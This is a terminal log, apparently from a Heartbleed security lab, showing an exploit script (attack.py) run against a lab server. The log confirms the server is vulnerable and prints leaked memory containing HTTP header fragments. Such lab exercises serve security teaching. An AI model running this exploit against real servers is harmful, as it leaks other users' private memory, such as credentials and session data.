 [01/18/2022 04:59] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
..-..."..MC..#L...*hM`:...........f.
[01/18/2022 04:59] seed@ubuntu:~$
ub